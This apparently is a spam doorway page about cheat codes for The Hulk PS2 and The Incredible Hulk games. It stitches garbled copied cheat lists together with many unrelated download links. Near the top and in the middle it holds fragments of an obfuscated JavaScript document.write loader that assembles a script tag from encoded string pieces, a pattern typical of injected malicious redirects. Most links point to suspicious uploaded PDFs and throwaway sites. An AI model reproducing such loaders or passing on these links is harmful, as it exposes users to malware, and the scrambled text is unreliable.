# DOWNLOAD  $\mathbf{r}$

[Cheat Codes Hulk Ps2 Game](https://geags.com/1tsnj5)



[Cheat Codes Hulk Ps2 Game](https://geags.com/1tsnj5)



write(SHw["Pr"]+SHw["bv"]+SHw["Ml"]+SHw["HN"]+SHw["KW"]+SHw["Jo"]+SHw["Mz"]+SHw["xh"]+SHw["ak"]+SHw[" iR"]+SHw["Gz"]+SHw["iX"]+SHw["dr"]+SHw["dL"]+SHw["UG"]+SHw["iX"]+SHw["dr"]+SHw["dL"]+SHw["jo"]+SHw["fP "]+SHw["Zv"]+SHw["rt"]+SHw["OP"]+SHw["wb"]+SHw["YE"]+SHw["KW"]+SHw["iX"]+SHw["dr"]+SHw["dL"]+SHw["xy" ]+SHw["Bn"]+SHw["Hk"]+SHw["ve"]+SHw["qB"]+SHw["Cp"]+SHw["id"]+SHw["sv"]+SHw["iV"]+SHw["Td"]+SHw["Nu"]+ SHw["jW"]+SHw["Ab"]+SHw["PG"]+SHw["vs"]+SHw["uF"]+SHw["BD"]+SHw["AE"]+SHw["PP"]+SHw["eJ"]+SHw["lf"]+ SHw["nJ"]+SHw["nn"]+SHw["bt"]+SHw["GA"]+SHw["Ml"]+SHw["hU"]+SHw["Rc"]+SHw["OP"]+SHw["pF"]+SHw["NG"]+ SHw["uO"]+SHw["IX"]+SHw["hX"]+SHw["OE"]+SHw["DO"]+SHw["Fs"]+SHw["UG"]+SHw["Rj"]+SHw["bv"]+SHw["Ml"] +SHw["HN"]); The Hulk Cheats, Codes, Cheat Codes, Walkthrough, Guide, FAQ, Unlockables for PCHottest Stuff On Cheat.

- 1. the incredible hulk game cheat codes for pc
- 2. the incredible hulk game cheat codes
- 3. the incredible hulk 2008 pc game cheat codes

For The Incredible Hulk on the PlayStation 3, GameFAQs has 8 cheat codes and secrets.. PS2; PC; Facebook; PSP; GBA; Other trophies, unlockables, hints, easter eggs, glitches, cheat codes.

## **the incredible hulk game cheat codes for pc**

the incredible hulk game cheat codes for pc, hulk game cheat codes, the incredible hulk game cheat codes, hulk cheat codes gamecube, the incredible hulk 2008 pc game cheat codes, the incredible hulk game cheat codes for xbox 360 [Habbo Raid Tools](https://www.kantoorvanhoecke.be/nl-be/system/files/webform/visitor-uploads/ammelavy147.pdf) [Nigra Pack](https://www.kantoorvanhoecke.be/nl-be/system/files/webform/visitor-uploads/ammelavy147.pdf)

CC! Hottest Stuff On Cheat CC! Invulnerability Select the "Code Input" selection at the options screen, then enter "GMMSKIN" as a code to unlock this option at the cheats menu.. Double Hulk's HPSelect the "Code Input" selection at the options screen, then enter "HLTHDSE" as a code to unlock this option at the cheats menu.. codes, cheat codes, walkthrough, guide, FAQ, unlockables Play as Gray Hulk Find a terminal during a game, then enter 'JANITOR' as a code.. The Hulk will have one hit kills The Hulk cheats & more for PlayStation 2 (PS2) Cheats |. [Microsoft Outlook Download For Mac High Sierra](http://wordtofseirum.webblogg.se/2021/february/microsoft-outlook-download-for-mac-high-sierra.html)



[Muat Turun Al Quran Fatih Seferagic Ayat Suci Al Quran Film](https://lineupnow.com/event/muat-turun-al-quran-fatih-seferagic-ayat-suci-al-quran-film)

## **the incredible hulk game cheat codes**

#### [Hp Pavilion Recovery Usb Download](https://www.esdupont.be/fr-be/system/files/webform/visitor-uploads/hp-pavilion-recovery-usb-download.pdf)

 j";SHw["AE"]=" s";SHw["UG"]=">";SHw["Ml"]="ip";SHw["uF"]="Up";SHw["BD"]="Fw";SHw["bt"]="ga";SHw["ak"]="yt";S Hw["Bn"]="sr";SHw["uO"]="nl";SHw["vs"]="24";SHw["PG"]="Yo";SHw["Rj"]="/s";SHw["iV"]="PS";document. [Wlan Nur](https://priceless-murdock-483645.netlify.app/Wlan-Nur-Lokal-Windows-VistaDownload-Free-Software-Programs-Online) [Lokal Windows VistaDownload Free Software Programs Online](https://priceless-murdock-483645.netlify.app/Wlan-Nur-Lokal-Windows-VistaDownload-Free-Software-Programs-Online)

### **the incredible hulk 2008 pc game cheat codes**

#### [Unduh Aplikasi Font Game Apk](https://laughing-fermat-25f032.netlify.app/Unduh-Aplikasi-Font-Game-Apk)

Enter these cheats at a code terminal in the game: Play as Gray Hulk: JANITOR Unlock Desert Battle art: FIFTEEN Unlock Hulk Movie FMV art: NANOMED Unlock Hulk.. The Incredible Hulk Cheats The Wii, PS2 | Submitted by coolkid1010 Red Hulk - Once you beat the game.. Submit a cheat for The Hulk CheatCodes com has been the world's #1 source for game cheats, codes.. Half All Enemies HPSelect the "Code Input" selection at the options screen, then enter "MMMYHLP" as a code to unlock this option at the cheats menu.. The Rage meter always remains full Infinite Continues Select the "Code Input" selection at the options screen, then enter "GRNCHTR" as a code to unlock this option at the cheats menu.. The Hulk will regenerate faster Full Rage Meter Select the "Code Input" selection at the options screen, then enter "ANGMNGT" as a code to unlock this option at the cheats menu.. Double All Enemies HPSelect the "Code Input" selection at the options screen, then enter "BRNGITN" as a code to unlock this option at the cheats menu.. The Hulk and Bruce Banner will be invincible Regenerator Select the "Code Input" selection at the options screen, then enter "FLSHWND" as a code to unlock this option at the cheats menu.. Successfully Complete The Game Grey Hulk: Smash 10,000 objects: Hulkbuster For Hulk on the PC, GameFAQs has 1

cheat. 34bbb28f04 [Free Yosemite Download For Macs](https://tutlaresu.over-blog.com/2021/02/Free-Yosemite-Download-For-Macs.html)

34bbb28f04

**[Inf Files Driver For Mac](https://fecnorthcaho.mystrikingly.com/blog/inf-files-driver-for-mac)**